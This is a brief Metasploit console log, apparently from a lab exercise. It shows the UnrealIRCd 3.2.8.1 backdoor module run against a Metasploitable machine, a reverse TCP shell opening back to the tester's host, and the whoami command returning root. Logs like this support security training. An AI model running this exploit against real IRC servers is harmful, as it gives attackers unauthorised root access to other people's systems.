 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.104:6667 - Connected to 192.168.56.104:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.104:6667 - Sending backdoor command...
[*] Command shell session 5 opened (192.168.56.1:4444 -> 192.168.56.104:53660) at 2024-12-23 17:35:40 +0400
whoami
root